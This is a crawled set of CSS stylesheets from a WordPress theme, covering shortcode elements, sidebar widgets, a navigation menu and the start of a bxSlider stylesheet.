	background-color:#ffff99;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;
	display:block;
		  float:left;
		  margin-bottom:10px;
	  margin-right:20px;
	text-align:center;
	line-height:70xp
 }
  .dropcap-gray{
	background-color:#4D4C47;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;

	  float:left;
	  margin-right:20px;
	text-align:center;
	line-height:40px;
	display:block;
	margin-bottom:10px;
	

 }
  .dropcap-pink{
	background-color:#FF00FF;
	border-radius:44px;
	line-height:40px;
	width:40px;
	height:40px;
	display:block;
	margin-bottom:10px;
	text-align:center;
	color:#fff;
	  float:left;
	  margin-right:20px;
	  
	  margin-bottom:10px;
	 }
  .dropcap-orange{
	background-color:#FF9900;
	color:#fff;
	border-radius:44px;
	  float:left;
	  margin-right:20px;
	margin-bottom:10px;
	font-weight:bold;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	margin-bottom:10px;
 }
 

.dropcap-red h5, .dropcap-orange h5, .dropcap-pink h5, .dropcap-gray h5, .dropcap-yellow h5, .dropcap-green h5, .dropcap-blue h5, .dropcap-black h5{
color:#fff;
line-height:40px;
} 
  


 /* Iconbox  styles
----------------------------------------------------------------------------------------------------*/
.iconbox{
margin-bottom:15px;

}
 /* Teaser Box styles
----------------------------------------------------------------------------------------------------*/

.teaserbox{ 
background-color:#76a8d7;
padding:25px 15px;
color: #FFFFFF;
}
.teaserbox:hover{ 
background-color:#f0f0f0;

}
.teaser_title{
    text-align: center;
}
 
.teaserboxicon{
  height: 64px;
    margin: 0 auto;
    text-align: center;
    width: 64px;
	
 }
 .teaser_content{
  display: block;
    padding: 5px 20px 10px;
    text-align: center;
 }
 .teaserbox h3{
 font-size:25px;
 margin-bottom:3px;
  margin-top: 30px;
  overflow:hidden;

 }
.teaser_content a.readmore{
margin-top:15px;
}
.teaser_wrapper .one_third, .teaser_wrapper .one_third_last {
    float: left;
    margin-right: 0%;
    width: 33.33%;
}
.teaser_wrapper .one_fourth, .teaser_wrapper .one_fourth_last {
    float: left;
    margin-right: 0%;
    width: 25%;
}
.teaser_wrapper .one_half, .teaser_wrapper .one_half_last {
    float: left;
    margin-right: 0%;
    width: 50%;
}
.teaser_img{
    background-color: #FFFFFF;
    border-radius: 92px 92px 92px 92px;
    margin-left: -10px;
    margin-top: 0px;
    padding: 20px;
}



	
/* services 
--------------------------------------------------------------------------------------------------*/
.servicesbox{
clear:both;
overflow:hidden;
margin-bottom:20px;
}
.servicesicon {
float:left;
margin-right:23px;
}
.servicesicon img {
padding:0px 0px 0px 0px;
}
.servicestext {
margin-left:71px;

}
.servicestext h3{
padding:0px 0px;
}

.servicestext .readmore {
float:left;
}

/* Icon Box*/

.icontext_img {
margin:0px 20px 0px 0px;
text-align:center;
}
.icontext{
display:block;
overflow:hidden;
text-align:center;
}
/* sidebar contact info
----------------------------------------------------------------------------------------------------*/
.sidebar .sidebar-contactinfo{
	margin-bottom:20px;
	float:left;
	width:100%;
}
.sidebar .sidebar-contactinfo p {
	padding-left:30px;
	width:100%;
	float:left;
}
.sidebar .sidebar-contactinfo p.address {margin:0px;}


	.sidebar .sidebar-contactinfo p span {
	color:#333;
	margin:0px;
	line-height:20px;
}
.phone{
	background-image: url(../images/phone.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}

.fax{
	background-image: url(../images/fax.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}
.email{
	background-image: url(../images/email.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;

}
.address{
	background-image: url(../images/address.png);
	background-repeat: no-repeat;
	background-position: left top;
	min-height:16px;
	display:block;
}
.address p {
	margin:0px;
	padding:0px;
}

/* toggle styles
----------------------------------------------------------------------------------------------------*/
.toggle_container{
	display:block;
	clear:both;

}

div.trigger {
	padding: .8% 0 1% 60px;
	margin:0;
	font-size:16px;
	font-weight: normal;
	width: auto;
	line-height:28px;
	text-decoration: none;
	display: block;
	cursor:pointer;
	color:#666;
	display:block;
	text-shadow: 0 1px 1px #fff;
	margin-bottom:1px;	
	background-image:url(../images/h2_trigger_a.png);
	background-position: 10px -39px;
    background-repeat:no-repeat;
	background-color:#EEEEEE;
	border-bottom:1px solid #ccc;
	 font-family: Arial !important;

}

div.trigger a:hover {
	color: #1d1d1d;
}
div.active {
background-position:10px 7px;
}
.toggle_content {
	margin: 0 0 0px 0;
	padding: 0;	
	overflow: hidden;
	width:100%;
	clear: both;


}
.toggle_content .block {
	padding: 20px;
	background-color:#fff;



	
	}
.toggle_content .block p {
	padding: 5px 0;
	margin: 5px 0;
	
}
.toggle_content h3 {
	font: 2.5em normal Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	padding: 0 0 5px 0;
	border-bottom: 1px dashed #1d1d1d;
}
.toggle_content img {
	float: left;
	margin: 10px 15px 15px 0;
	padding: 5px;
	background: #ddd;
	border: 1px solid #1d1d1d;
}

/* Hariontal Tabs
----------------------------------------------------------------------------------------------------*/
#tabContaier{
	margin:20px auto;
	position:relative;

	float:left;


}
#tabContaier ul{
	overflow:hidden;
	height:35px;
	position:absolute;
	z-index:100;
}
#tabContaier li{
	float:left;
	list-style:none;
	margin-right:-1px;
}
#tabContaier li:last-child{
	margin-right:1px;
}
#tabContaier li a{
	border-right:0;
	color:#666;
	cursor:pointer;
	display:block;
	height:35px;
	line-height:35px;
	padding:0 30px;
	text-decoration:none;
	border:1px solid #ccc; /* for non-css3 browsers */
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	 font-family: Arial !important;

}
#tabContaier li a:hover{
	background:#eee;
	color:#999!important;
}
#tabContaier li a.active{
	background:#fff;
	border-top:2px solid #ccc;
	color:#333	
}

.tabDetails{
	margin:34px 0 0;
	background:#fff;
	min-height:100px;
	border:1px solid #ccc;	
			
}
.tabContents{
	padding:20px
	}


/* Vertical Tabs
----------------------------------------------------------------------------------------------------*/
#vtabContaier{
	margin:20px auto;
	position:relative;
}

#vtabContaier ul{
	overflow:hidden;
	border-right:1px solid #fff;
	position:absolute;
	z-index:100;
	margin:0px;
	padding:0px;
	width:20%;
	margin-top:20px;
}

#vtabContaier li{
	list-style:none;
	display:block;
}

#vtabContaier li:first-child a{
	border-top:1px solid #ccc;
}

#vtabContaier li a{
	border-bottom:none;
	border-right:0;
	color:#666!important;
	cursor:pointer;
	display:block;
	padding:10px 20px 10px 10px;
	text-decoration:none;
	border:1px solid #ccc;
	border-top:1px solid #fff;
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	
	
}


#vtabContaier li a:hover{
	background:#eee;
}
#vtabContaier li a.active{
	background:#fff;
	border-right:0;
	color:#333;
}

.vtabDetails{
	background:#fff;
	margin-left:19.90%;
	min-height:200px;
	border:1px solid #ccc;

	
}
.vtabContents{
	padding:20px
	}


@media only screen and (max-width: 767px) {
/* Content Tabs 
----------------------------------------------------------------------------------------------------*/
 #tabContaier li a, #vtabContaier ul li a{
	border-radius:0px!important;
 	border-bottom:1px solid #ccc!important;

 }
 #vtabContaier li a.active {
 border-right:1px solid #ccc;
 }
  #tabContaier ul li, #vtabContaier ul{
   width:100%!important; 
  display:block;
  }
 
 #tabContaier ul,  #vtabContaier ul{
 position:relative;
 height:auto;
 margin:0px;

}

.tabDetails, .vtabDetails{
	width:100%;
	clear:both;
	margin:0px;
	border:none;
}
#tabContaier li a{

	border-top:none !important; /* for non-css3 browsers */
	

}
#tabContaier li:first-child{
	border-top:1px solid #ccc!important; /* for non-css3 browsers */
}
}


/* Recent Portfolio Posts
----------------------------------------------------------------------------------------------------*/
.sc_recentportfolio_posts{
	margin:0px;
	padding:0px;
	list-style:none;	
}

.sc_recentportfolio_posts li{
	margin-bottom:30px;
}
.sc_recentportfolio_posts li:last-child{
	
}
.sc_recentportfolio_posts li h4{
	margin:0px;
	padding:0px;

}

.sc_recentportfolio_posts li{
display:block;
clear:both;
}

/* Title Shortcode
----------------------------------------------------------------------------------------------------*/
.pagetitle_holder{
	width:100%;
	display:block;
	margin-bottom:20px;
	
	background-position:5px;
	clear:both;
	float:left;
	margin-top:10px;
	
}
.pagetitle_holder .title_desc{
	color:#999;
	font-size: 14px;
    text-shadow: 0 1px 1px #FFFFFF;
	position: relative;
	display:block;
	clear:both;
}
.pagetitle_holder .title_desc a{

}
.pagetitle_holder .title_desc a:hover{
	color:#999!important;
}
.pagetitle_holder div .title_desc{
	display:block;
	clear:both;
	margin-top:5px;
}

.pagetitle_holder h2 span{
	color:#333;
	
}
.pagetitle_holder p{
	margin:0px;
	padding:0px;
}

.pagetitle_holder {

    text-align: left;
	display: inline-block;
	border-bottom:1px solid #dedede;
}
.pagetitle_holder div h3{
	background-color: #FFFFFF;
    display: inline-block;
    padding: 10px 0px;
}
.title_readmore a{
color:#333;
text-decoration:underline;
}
.title_readmore a:hover{
color:#999;
text-decoration:underline;
}
/* Accorion Shortcode
----------------------------------------------------------------------------------------------------*/
.accordion {
    border-bottom: 1px solid #ddd;
    clear: both;
    width: 100%;
}
.accordion span.ui-icon {
    background: url("../images/arrow-square.gif") no-repeat scroll 0px center;
	display:block;
	z-index:333;
	width:11px;
	height:21px;
	float:left;
	padding-right:10px;
	padding-top:8px;
	

}
.accordion h3 {
     border-color: #ddd;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    cursor: pointer;
    margin: 0;
    padding: 0px 10px !important;
	display:block;
	position:relative;	
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
}
.accordion h3:hover {
	background-color:#ccc !important;

}
.accordion h3.ui-state-active span {
    background: url("../images/arrow-square-on.gif") no-repeat scroll 0px center;
}
.accordion h3.ui-state-active {
	border-bottom:1px solid #ddd;
	background-color:#eee;
}
.accordion div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin: 0 !important;
    padding:20px 30px;
	position:relative;
}



.accordion div div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: medium none;
    border-right: medium none;
    margin: 15px 0 0 !important;
    padding: 0;
}
.accordion h3 {
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    color: #888888;
    font-size: 18px;
    line-height: 170%;
    
}
.accordion h3 a{
font-weight:300;
}
.accordion div p {
}
.accordion div strong, b {
}
.accordion br {
    line-height: 0;
}
/*pricing table start*/
#pricing_table{
text-align:center;
margin-top:50px;
width:101%;
}
#pricing_table span i{
color:#fff;	
}
#pricing_table .one_third{
margin-right:24px;
float:left;
width:30.7%;
}

#pricing_table .one_fourth{
margin-right:24px;
float:left;
width:22.15%;
}


.pricing_col_0{
background: #0b5f6c; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45aebf', endColorstr='#0b5f6c'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#45aebf), to(#0b5f6c)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #45aebf,  #0b5f6c); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #45aebf,  #0b5f6c); /* for opera 3.6+ */ 
border-bottom:1px solid #05454f;
}
.pricing_col_1{
background: #b93d17; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee8317', endColorstr='#b93d17'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#ee8317), to(#b93d17)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #ee8317,  #b93d17); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #ee8317,  #b93d17); /* for opera 3.6+ */ 
border-bottom:1px solid #9a2c0a;
}
.pricing_col_2{
background: #537027; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68a32d', endColorstr='#537027'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#68a32d), to(#537027)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #68a32d,  #537027); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #68a32d,  #537027); /* for opera 3.6+ */ 
border-bottom:1px solid #354c12;
}
.pricing_col_3{
background: #d79f07; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdc400', endColorstr='#d79f07'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#fdc400), to(#d79f07)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #fdc400,  #d79f07); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #fdc400,  #d79f07); /* for opera 3.6+ */ 
border-bottom:1px solid #cc9501;
}
.highlight{
background-color:#e3e3e3;
}

.heading{
padding:20px 20px 0px 20px;
text-align:center;
}

.heading h2{
color:#fff;
padding:0px 0px 5px;
padding-bottom:0px !important;
padding-top:0px !important;
}
 
.wide .heading{
margin-top:-30px;
padding-bottom:30px;

}

.wide .price_button{
padding-bottom:30px;

}
.pricing_space{
height:100px;
}

.heading span{
padding-top:10px;
padding-bottom:10px;
display:block;
}
.price_button{
background: #282828; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d4d4d', endColorstr='#282828'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#4d4d4d), to(#282828)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #4d4d4d,  #282828); /* for firefox 3.6+ */
background: -o-linear-gradient(top,  #4d4d4d,  #282828); /* for opera 3.6+ */ 
padding:30px;
border-top:1px solid #212121;
}

.price_button a.read_more:hover{
background-color:#999999 !important;
border:1px solid #000 !important;
}

#pricing_table span i{
color:#fff;
}


/* pricing table */


.pricing_table {
	position:relative;
}
.one_third .pricing_table, .one_third_last .pricing_table, .one_fourth .pricing_table, .one_fourth_last .pricing_table {
	color: #999;
	text-align: center;
	background-color: #f5f5f5;
	background-position: center center;
	background-repeat: no-repeat; /* Safari 4-5, Chrome 1-9 */ /* Can't specify a percentage size? Laaaaaame. */
	background: -webkit-gradient(radial, center center, 0, center center, 460, from(#ffffff), to(#f5f5f5)); /* Safari 5.1+, Chrome 10+ */
	background: -webkit-radial-gradient(circle, #ffffff, #f5f5f5); /* Firefox 3.6+ */
	background: -moz-radial-gradient(circle, #ffffff, #f5f5f5); /* IE 10 */
	background: -o-radial-gradient(circle, #ffffff, #f5f5f5); /* Opera cannot do radial gradients yet */
	border-bottom:1px solid #fff;
	-webkit-box-shadow: 0 8px 6px -6px #b2b2b2;
	-moz-box-shadow: 0 8px 6px -6px #b2b2b2;
	box-shadow: 0 8px 6px -6px #b2b2b2;
}
.price_header {
	padding:20px 0px 0px 0px;
	border-bottom:1px dotted #dfdfdf;
	margin-bottom:20px;
}
.price {
	border-radius:100px;
	height: 100px;
	margin: 0 auto;
	width: 100px;
	margin-bottom:20px;
	-moz-transition: all 0.2s ease 0s;
	background-color:#111111;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	border: 1px solid #000000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	text-align:center;
}
.price h2 {
	padding-top:20px;
	padding-bottom:10px;
	color:#fff;
}
.price_content {
	width:200px;
	margin:0px auto !important;
	text-align:justify;
	word-wrap: break-word;
}
.price_content ul{
list-style:none;
margin-left:0px;
}
.price_content ul li {
	background-image: url("../images/price_list_icon.png");
	background-position: left 4px;
	background-repeat: no-repeat;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-left:20px;
	margin-left:35px;
}
.pricing_table .button {
	padding-bottom:30px;
}
.pricing_table span {
	position:absolute;
	display:block;
	right:0px;
}
/* Appointment Shortcose */
.appointment_text p{
font-weight:bold;
font-style:italic;
}
.app_phone{
 background-image: url("../images/phone.png");
    background-position: left 9px;
    background-repeat: no-repeat;
       padding: 10px 30px;
	font-weight:bold;
	font-size:14px;
clear:both;
}
.app_email{
background-image: url("../images/email.png");
    background-position: left 14px;
    background-repeat: no-repeat;
    clear: both;
    font-size: 14px;
    font-weight: bold;
    padding: 10px 30px;

}
a.readmore{
font-style:normal;
}
footer  .pagetitle_holder div h3{
background:none;
}
footer .pagetitle_holder{
margin:0px;
border:none;
}
#slider ul , .testimonial_wrap ul, .portfolio_post_slider ul{
list-style:none!important;
margin:0px;
padding:0px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/widgets.css
body_size: 1949
content:
/* Widget Container
----------------------------------------------------------------------------------------------------*/
.widget_container{
	float: left;
	width:100%;
    height: auto;
    padding: 0px 15px 0 0px;
    text-align: left;
	overflow:hidden;
	margin-bottom:30px;
} 

.widget_container h3{
font-size:30px;
line-height:110%;
	} 
/* Contact Infor widget styles
----------------------------------------------------------------------------------------------------*/
.widget_contactinfo span#address, .widget_contactinfo span#phone, .widget_contactinfo span#fax, .widget_contactinfo span#email {
	clear:both;
	padding:7px 0px;
	display:block;
	color:#888;
	
}
.widget_contactinfo span strong {
	clear:both;
	font-size:13px;
}


.widget_contactinfo span#address{
	background-image: url(../images/home_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
	margin-top:10px;
}

.widget_contactinfo span#email{
	background-image: url(../images/message_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
}

.widget_contactinfo span#phone{
	background-image: url(../images/phone_icon.png);
	background-repeat: no-repeat;
	background-position: left 6px;
	padding-left:30px;
}

.widget_contactinfo span#fax{
	background-image: url(../images/fax_icon.png);
	background-repeat: no-repeat;
	background-position: left 8px;
	padding-left:30px;
}
/* sidebar calander widget styles
----------------------------------------------------------------------------------------------------*/
#sidebar .widget_calendar table{
width:100%;
}
#sidebar .widget_calendar table caption{
	font-weight:bold;
	font-size:16px;
	text-align:left;
}

#sidebar .widget_calendar table td{
	border:1px solid #eaeaea;
	text-align:center;
	padding:5px;
}
#sidebar .widget_calendar table td a, #sidebar .widget_calendar table td a:visited{
	color:#CCCCCC;
	text-decoration:underline;
}
#sidebar .widget_calendar table td a:hover{
	color:#000;
	text-decoration:underline;
}
#sidebar .widget_calendar table th{
	background-color:#dedede;
	border:1px solid #fff;
	padding:3px;
}
/* sidebar mini contact form styles
----------------------------------------------------------------------------------------------------*/
.widget_mini_contactform input, .widget_mini_contactform textarea{
	padding:5px;
}
.error{
	clear:both;
	color:#FF3300;
	float:left;
}
.widget_mini_contactform p{
	display:block;
	padding-bottom:5px;
	overflow:hidden;
}
.widget_mini_contactform label{
	display:block;
}
#mini_submit{
	 background-color: #222;
	 border:1px solid #000;
    color: #EEEEEE !important;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
}

/* comments style
-------------------------------------------------------------------------------- */
span.recenpost-body-text{
	opacity:0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}

span.recentpost-date {
	font-size:10px;
	overflow:hidden;
	padding-right:10px;	
}

span.recentpost-comments{
	font-size:11px;
	background-image: url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	width:16px;
	height:16px;
	padding-left:25px;
	line-height:25px;
	font-style: italic;
	}
	
.post_widget_title{
	margin-bottom:5px;
	display:block;
	}
.widget_categoryposts ul li{
clear:both;
  border-bottom: 1px solid #E4DFD6;
    display: table;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 100%;
}
.widget_categoryposts h3{
  padding: 0 0 25px !important;
  }
/* Flickr style
-------------------------------------------------------------------------------- */
.flickr_widget div{
	display:inline-block;
	float:left;
}
footer .widget_container{
margin-bottom:20px!important;
}

.flickr_widget div img{
	width:60px;
	height:60px;
	background: none repeat scroll 0 0 #f9f9f9;
    float: left;
    text-align: center;
	    background-color: #3F3F3F;
    margin: 0 9px 9px 0;
    padding: 5px;
}

/* Twitter style
-------------------------------------------------------------------------------- */
.widget_container .twitter_text p{
	
}
.twitter_text{
clear:both;
}
.widget_container .twitter_img{
background-image: url(../images/twitter_icon.png);
	background-repeat: no-repeat;
	background-position: left 3px;
	margin:0px 20px 20px 0px;
	float:left;
	   background-color: #3F3F3F;
    background-position: center center;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;
	cursor:pointer;
	 border-bottom: 1px solid #ADEBED;
}
.widget_container .twitter_text a{
color:#555;
}
footer .widget_container .twitter_text a:hover{
color:#fff;
}
.widget_container span.twitter_img:hover{
background-color:#ADEBED;
}
.widget_container div.twitter_text:last-child, .widget_container div.twitter_text:last-child p{
	margin-bottom:0px;
	padding-bottom:0px;
}	



/* Post News style
-------------------------------------------------------------------------------- */
.news  {
	color: #fff;
	font-weight: bold;
	font-size:14px;
	margin:0px 12px 15px 0px;
	float:left;
	padding:10px 18px;
	width:25px;
	background-image: url(../images/news_date_bg.png);
	background-repeat: no-repeat;
	background-position: center center;
	text-align:center;
}

.news .date{
	text-align:center;
	display:block;
	border-top:1px solid #666;
	margin-top:2px;
	padding-top:2px;
}
.kaya_news_items{
}

#kaya_news a:hover{
color:#999999;
}


/*  Globle #sidebar widget style
----------------------------------------------------------------------------------------------------*/

.widget_categoryposts ul li a, .widget_recent_comments ul li a,
.widget_taxpost ul li a, .widget_cat_post_testimonial ul li a,
.widget_popularposts ul li a, .widget_cat_post_news ul li a, .widget_portfolio_gallery ul li a{
	background-image: none!important;
	padding-left:0px!important;
}
.kaya_testimonial_items img{

}
.main_footer .widget_container{
	color:#999;
} 
footer .widget_container h3 {
 border-bottom:1px solid rgba(255, 255, 255, 0.08);
    background-position: center bottom;
    background-repeat: repeat-x;
    color: #FFFFFF;
    margin-bottom: 20px !important;
    padding-bottom: 10px !important;
	font-style:normal;
    
	}

.widget_title{
	position: relative;
    background-color: #ddd;
	display:block;
	height:3px;
	margin-bottom:20px;
	width:100px;
	border-bottom:1px dotted #ddd;
	
}
.blog_exerpt {
width:100%;
}
.widget_container ul li{
	display:table;
	margin-bottom:10px;
	width:100%;
	border-bottom:1px solid #E4DFD6;
	padding-bottom:10px;
}
footer .widget_container ul li{
border-bottom:none;	
}

.widget_container:last-child,
.widget_container ul, .widget_container ul li:last-child
{
	margin-bottom:0px;
}
.widget_container ul
{
	margin-bottom:0px;
	margin-left:0px;
} 
.widget_portfolio_gallery ul li {

}
.widget_container ul li a{
	background-image:url(../images/list_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:30px;
	color:#1C1C1C;
}
.widget_container ul li a:hover {
color:#2273BE;
}
.widget_container h3{
padding:0px 0px 10px !important;
}
.kaya_testimonial ul li{
border-bottom:none;
}
.widget_taxpost li{
margin-bottom:15px!important;
}
.widget_taxpost li a img{
float:left;
display:block;
margin-right:20px;
margin-bottom:4px;
}
.widget_taxpost strong{
}
.taxpost_content{
display:block;
overflow:hidden;
}
/* Tag Cloud */

.widget_tag_cloud .tagcloud a {
-moz-transition: all 0.2s ease 0s;
    background: none repeat scroll 0 0 #F2F2F2;
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 -4px 4px rgba(0, 0, 0, 0.04) inset;
    color: #888584 !important;
    display: block;
    float: left;
    font-size: 1em !important;
    font-weight: bold;
    margin: 0 0.5em 0.5em 0;
    overflow: hidden;
    padding: 5px 10px 8px;
}
.widget_tag_cloud .tagcloud a:hover{
border:1px solid #2273BE;
	 background-color:#2273BE;
	 color:#fff !important;

}

.tagcloud{
 float: left;
   	}
.tagcloud a{
font-size:14px!important;
}

.widget_cat_post_testimonial ul li{
margin-bottom:20px;
padding-bottom:20px;
}

#sidebar #widget_cat_post_slider_testimonial-2 .widget_container ul li a{
background-image:none !important;
border-bottom:none;
}
footer .widget_portfolio_gallery .widget_container ul li {
float:left;
padding:4px;
list-style:none;
}
.widget_portfolio_gallery ul li{
float:left;
width:60px;
height:60px;
margin:5px 5px 5px 5px;
padding-bottom:0px;
border-bottom:none;
}


footer .widget_container ul li{
margin-bottom:0px;
list-style-image:none;
list-style-type:circle;
background-image:none;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jqueryslidemenu.css
body_size: 864
content:
nav, .menu{
       font-family: "Open Sans", arial, sans-serif!important;
background-color: #2b2b2b;
height: auto;
min-height: 60px;
line-height:31px;
position:relative;
text-transform:uppercase;
z-index:999;
clear:both;
margin-bottom:30px;
}

.menu > ul, nav > ul{
margin: 0;
padding: 0;
list-style-type: none;
float:left;
border-right: 1px solid rgba(255, 255, 255, 0.08);
}
.menu select{
display:none;
}

/*Top level list items*/
.menu ul li{
position: relative;
display: inline;
float: left;
background-color:#2b2b2b;	
}

/*Top level menu link items style*/
.menu > ul > li {
color: white;
border-left: 1px solid rgba(255, 255, 255, 0.08);
border-right: 1px solid rgba(127, 127, 127, 0.3);
padding:14px 20px 14px 5px ;
background-position:left center;
}
.menu ul li ul li {
border-left:none;
border-right:none;
}


.menu ul li a{
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}



.menu li.main-links:first-child{
border-left:none;
}
* html .menu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.menu ul li a:link, .menu ul li a:visited,
.menu ul li:link, .menu ul li:visited
{
color: white;
}

.menu ul li:hover{
background: #2273BE; /*tab link background during hover state*/
}

.menu ul li a:hover{
}	
/*1st sub level menu*/
.menu ul li ul, nav ul li ul{
position: absolute;
left: 0;
float:left;
background-color:#2b2b2b;
display:inline-block;
visibility: hidden;
position:absolute;
display:block;
margin-left:0px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.menu ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.menu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.menu ul li ul li {
display:block;
font-size:11px;
float:left;
width: 180px; /*width of sub menus*/
border-top: 1px solid rgba(255, 255, 255, 0.08);
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
background-color:#2b2b2b;	
text-align:left;
padding:4px 10px;

}
.menu ul li ul li:first-child {
border-top:none;

}

.menu ul li ul li{
display:block;
}


.menua ul li ul li:hover{ /*sub menus hover style*/
	background-color:#2273BE ;
}

/* ######### CSS classes applied to down and right arrow images  ######### */

	
.downarrowclass{
position: absolute;
top:20px;
right:5px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}
.downarrowclass{
padding-right:10px;
}
.menu .current-menu-item{
background-color:#2273BE;
}
#menu .icon-home > a{
}
#menu .current-menu-parent{
background-color:#2273BE;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9
body_size: 1471
content:
o/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: aboslute;
	margin: 0 0 30px;
	padding: 0;
	*zoom: 1;
}
.bx-wrapper ul{
	margin: 0px;
	padding: 0px;
	list-style:none!important;
}
.bx-wrapper img {
   max-width: 1200px;
	display: block;
}

.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {   top: -30px;
	
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: 0px;
	width: 100%;
	 display: none;
}
/*
#slider .bx-wrapper .bx-pager,
#slider .bx-wrapper .bx-controls-auto{
  background-color: #FFFFFF;
    bottom: 0;
    display: block;
    padding: 12px 15px 6px;
    position: absolute;
    width: auto;
    z-index: 11;
	right:0px;
}
#slider .bx-controls-direction{
display:none;
}*/

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
	
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}


/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	right: 26px;
}

.bx-wrapper .bx-next {
	right: 0px;
}
.testimonial_wrap .bx-wrapper .bx-controls-direction a {
	position: absolute;
	top:-41px!important;
		}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 8%;
	outline: 0;
	width: 25px;
	height: 25px;
	text-indent: -9999px;
	background-color: #202020;
	}
.bx-wrapper .bx-controls-direction a.bx-next {
	 background-image: url(../images/bx_next.png) !important;
	 background-repeat:no-repeat !important;
	 
	}	
	.bx-wrapper .bx-controls-direction a.bx-prev {

	 background-image: url(../images/bx_prev.png) !important;
